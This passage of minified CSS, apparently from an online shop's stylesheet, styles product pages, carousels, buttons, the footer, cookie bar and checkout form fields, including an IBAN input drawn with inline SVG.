#0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{font-size:1rem;margin-bottom:1.375rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-review-container{padding:.5rem 0 1.4375rem}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-pdp-description{padding-right:3.75rem}.b-pdp-description__title{font-size:1.75rem}.b-pdp-description__content{margin-bottom:5rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__image__wrp{padding-right:.125rem}.b-editorial-wrp .button-round-secondary{margin:-.5rem 2.5rem 0 0}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__overlay{transition:all .15s ease-in 0s;bottom:0;left:0;position:fixed;right:0;top:0;background-color:hsla(0,0%,100%,.87);opacity:0;pointer-events:none;z-index:10}.p-pdp_overflow-hidden .b-pdp-variation-sticky__overlay{opacity:1;pointer-events:all}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom-thumbs .slick-slide img{height:auto;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 